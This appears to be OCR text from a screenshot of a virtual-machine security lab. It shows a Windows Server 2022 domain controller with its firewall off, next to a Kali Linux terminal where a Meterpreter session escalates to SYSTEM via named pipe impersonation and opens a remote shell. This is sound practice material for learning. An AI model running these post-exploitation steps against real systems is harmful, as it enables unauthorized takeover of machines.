 windowserver22 on UDOPC - Virtual Machine Connection
File Action Media Clipboard View Help
Windows Security
Server Manager
Local Server
Manage Tools View Help
Dashboard
Local Server
All Servers
AD DS
DNS
File and Storage Services
IIS
PROPERTIES
For WIN-VD8QTP3P7I9
TASKS
Computer name WIN-VD8QTP3P7I9
Domain lab.test
Microsoft Defender Firewall Domain: Off
Remote management Enabled
Remote Desktop Disabled
NIC Teaming Disabled
Ethernet IPv4 address assigned by DHCP, IPv6 enabled
Operating system version Microsoft Windows Server 2022 Standard Evaluation
Hardware information Microsoft Corporation Virtual Machine
Remediation incomplete
11/24/2026 9:43 AM
Severe
Threat restored
Severe
ecycle
Micros
Edg
Windows Server 2022 Standard Evaluation
Windows License valid for 158 days
Build 20348.fe_release.210507-1500
Type here to search
10:20 AM
11/24/2026
atus: Running
Kali-linux on UDOPC - Virtual Machine Connection
File Action Media Clipboard View Help
1 2 3 4
root@kaliUD: /home/udoka
Session Actions Edit View Help
mouse [x] [y] (click)
mouse [action] [x] [y]
e.g: mouse click
mouse rightclick 1 1
mouse move 640 480
meterpreter > getsystem
[-] Send timed out. Timeout currently 15 seconds, you can configure this with sessions --interac
t <id> --timeout <value>
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > enumdesktops
Enumerating all accessible desktops
Desktops
========
Session Station Name
------- ------- ----
1 WinSta0 Default
1 WinSta0 Disconnect
1 WinSta0 Winlogon
meterpreter > sysinfo
Computer : WIN-VD8QTP3P7I9
OS : Windows Server 2022 (10.0 Build 20348).
Architecture : x64
System Language : en_US
Domain : LAB
Logged On Users : 8
Meterpreter : x86/windows
meterpreter > shell
Process 6848 created.
Channel 1 created.
Microsoft Windows [Version 10.0.20348.587]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>ls
ls
'ls' is not recognized as an internal or external command,
operable program or batch file.
KALI
Status: Running